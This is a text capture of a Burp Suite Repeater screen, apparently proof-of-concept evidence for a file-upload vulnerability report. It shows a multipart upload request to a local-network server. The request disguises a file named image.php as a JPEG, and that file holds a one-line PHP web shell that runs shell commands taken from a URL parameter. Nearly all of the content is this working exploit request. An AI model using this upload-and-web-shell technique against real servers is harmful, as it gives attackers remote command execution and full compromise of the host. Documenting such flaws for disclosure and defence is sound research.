 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.137.83:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
17
18 image.php
19 ------WebKitFormBoundaryJOMCOlPY4wmCXj18
20 Content-Disposition: form-data; name="chunk"
21
22 0
23 ------WebKitFormBoundaryJOMCOlPY4wmCXj18
24 Content-Disposition: form-data; name="chunks"
25
26 1
27 ------WebKitFormBoundaryJOMCOlPY4wmCXj18
28 Content-Disposition: form-data; name="upload_session_start"
29
30 1721901175
31 ------WebKitFormBoundaryJOMCOlPY4wmCXj18
32 Content-Disposition: form-data; name="visibility"
33
34 public
35 ------WebKitFormBoundaryJOMCOlPY4wmCXj18
36 Content-Disposition: form-data; name="license"
37
38 all
39 ------WebKitFormBoundaryJOMCOlPY4wmCXj18
40 Content-Disposition: form-data; name="max_download"
41
42 none
43 ------WebKitFormBoundaryJOMCOlPY4wmCXj18
44 Content-Disposition: form-data; name="file"; filename="image.php"
45 Content-Type: image/jpeg
46
47 <?php system($_GET['cmd']);?>
48
49 ------WebKitFormBoundaryJOMCOlPY4wmCXj18--
50
? Search 0 highlights
Response
Pretty Raw Hex Render \n
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 8
Request cookies 2
Request headers 12
Inspector
Notes
Ready
Event log (4) All issues Memory: 111.3MB